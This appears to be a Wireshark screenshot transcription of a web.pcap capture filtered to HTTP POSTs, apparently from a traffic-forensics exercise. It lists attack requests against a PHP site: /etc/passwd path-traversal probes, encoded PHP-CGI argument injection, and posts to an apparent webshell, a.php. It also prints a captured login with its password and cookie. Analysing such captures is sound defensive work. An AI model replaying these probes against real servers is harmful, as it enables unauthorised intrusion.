 web.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http.request.method == "POST"
No. Time Source Destination Protoco Lengt Info
38027 3009.427383 192.168.94.59 192.168.32.189 HTTP 4619 POST /admin/login.php?rec=invalid../../../../../../../../../etc/pass…
444813 3964.792415 192.168.94.59 192.168.32.189 HTTP 2789 POST //xmlrpc.php HTTP/1.1
50151 3048.512021 192.168.94.59 192.168.32.189 HTTP 1750 POST /admin/login.php?rec=password_reset_post HTTP/1.1 (application/x-…
872 418.854289 192.168.94.233 192.168.32.189 HTTP 1740 POST /admin/article.php?rec=update HTTP/1.1
46809 3036.335138 192.168.94.59 192.168.32.189 HTTP 1738 POST /admin/login.php?rec=invalid../../../../../../../../../etc/pass…
34401 3000.517749 192.168.94.59 192.168.32.189 HTTP 1705 POST /admin/login.php?rec=invalid../../../../../../../../../etc/pass…
48497 3040.644694 192.168.94.59 192.168.32.189 HTTP 1704 POST /admin/login.php?rec=login HTTP/1.1 (application/x-www-form-urlen…
50267 3048.997052 192.168.94.59 192.168.32.189 HTTP 1698 POST /admin/login.php?rec=login HTTP/1.1 (application/x-www-form-urlen…
40513 3013.830883 192.168.94.59 192.168.32.189 HTTP 1696 POST /admin/login.php?rec=login HTTP/1.1 (application/x-www-form-urlen…
45569 3029.703300 192.168.94.59 192.168.32.189 HTTP 1690 POST /admin/login.php?rec=login HTTP/1.1 (application/x-www-form-urlen…
734728 6266.032887 192.168.94.59 192.168.32.189 HTTP 1535 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
734710 6263.502354 192.168.94.59 192.168.32.189 HTTP 1535 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
734652 6232.647486 192.168.94.59 192.168.32.189 HTTP 1512 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
1245 608.754336 192.168.94.233 192.168.32.189 HTTP 1381 POST /admin/page.php?rec=update HTTP/1.1 (application/x-www-form-urlenc…
1473 723.331389 192.168.94.233 192.168.32.189 HTTP 1103 POST /admin/page.php?rec=update HTTP/1.1 (application/x-www-form-urlenc…
1967 962.042244 192.168.94.233 192.168.32.189 HTTP 1090 POST /admin/backup.php?rec=backup HTTP/1.1 (application/x-www-form-url…
8050 2926.423998 192.168.94.59 192.168.32.189 HTTP 976 POST /cgi-bin/php5-cgi?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6…
8025 2926.406072 192.168.94.59 192.168.32.189 HTTP 976 POST /cgi-bin/php5.cgi?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6…
7984 2926.351780 192.168.94.59 192.168.32.189 HTTP 976 POST /cgi-bin/php4-cgi?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6…
7964 2926.334898 192.168.94.59 192.168.32.189 HTTP 976 POST /cgi-bin/php4.cgi?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6…
Frame 38027: 4619 bytes on wire (36952 bits), 4619 bytes captured (36952 bits
Ethernet II, Src: H3CTechnolog_39:42:ed (b0:f9:63:39:42:ed), Dst: VMware_cb:9
Internet Protocol Version 4, Src: 192.168.94.59, Dst: 192.168.32.189
Transmission Control Protocol, Src Port: 4091, Dst Port: 80, Seq: 1, Ack: 1,
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "submit" = "��¼"
Form item: "password" = "g00dPa$$w0rD"
Form item: "user_name" = "vojqbivv"
1080 6e 2f 78 2d 77 77 77 2d 66 6f 72 6d 2d 75 72 6c n/x-www- form-url
1090 65 6e 63 6f 64 65 64 0d 0a 52 65 66 65 72 65 72 encoded· ·Referer
10a0 3a 20 68 74 74 70 3a 2f 2f 31 39 32 2e 31 36 38 : http:/ /192.168
10b0 2e 33 32 2e 31 38 39 3a 38 30 2f 0d 0a 43 6f 6f .32.189: 80/··Coo
10c0 6b 69 65 3a 20 50 48 50 53 45 53 53 49 44 3d 35 kie: PHP SESSID=5
10d0 31 6f 39 67 63 75 38 72 32 30 6f 35 61 6a 6c 69 1o9gcu8r 20o5ajli
10e0 37 74 70 74 37 30 30 68 32 3b 20 63 6c 69 65 6e 7tpt700h 2; clien
10f0 74 3d 70 63 0d 0a 48 6f 73 74 3a 20 31 39 32 2e t=pc··Ho st: 192.
1100 31 36 38 2e 33 32 2e 31 38 39 0d 0a 43 6f 6e 6e 168.32.1 89··Conn
1110 65 63 74 69 6f 6e 3a 20 4b 65 65 70 2d 61 6c 69 ection: Keep-ali
1120 76 65 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f 64 ve··Acce pt-Encod
1130 69 6e 67 3a 20 67 7a 69 70 2c 64 65 66 6c 61 74 ing: gzi p,deflat
1140 65 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d e··User- Agent: M
1150 6f 7a 69 6c 6c 61 2f 35 2e 30 20 28 57 69 6e 64 ozilla/5 .0 (Wind
1160 6f 77 73 20 4e 54 20 36 2e 31 3b 20 57 4f 57 36 ows NT 6 .1; WOW6
1170 34 29 20 41 70 70 6c 65 57 65 62 4b 69 74 2f 35 4) Apple WebKit/5
1180 33 37 2e 32 31 20 28 4b 48 54 4d 4c 2c 20 6c 69 37.21 (K HTML, li
1190 6b 65 20 47 65 63 6b 6f 29 20 43 68 72 6f 6d 65 ke Gecko ) Chrome
11a0 2f 34 31 2e 30 2e 32 32 32 38 2e 30 20 53 61 66 /41.0.22 28.0 Saf
11b0 61 72 69 2f 35 33 37 2e 32 31 0d 0a 41 63 63 65 ari/537. 21··Acce
11c0 70 74 3a 20 2a 2f 2a 0d 0a 0d 0a 73 75 62 6d 69 pt: */*· ···submi
11d0 74 3d 25 62 35 25 63 37 25 63 32 25 62 63 26 70 t=%b5%c7 %c2%bc&p
11e0 61 73 73 77 6f 72 64 3d 67 30 30 64 50 61 25 32 assword= g00dPa%2
11f0 34 25 32 34 77 30 72 44 26 75 73 65 72 5f 6e 61 4%24w0rD &user_na
1200 6d 65 3d 76 6f 6a 71 62 69 76 76 me=vojqb ivv
HTML Form URL Encoded (urlencoded-form), 64 byte(s) 分组: 736029 · Displayed: 3098 (0.4%) 配置: Default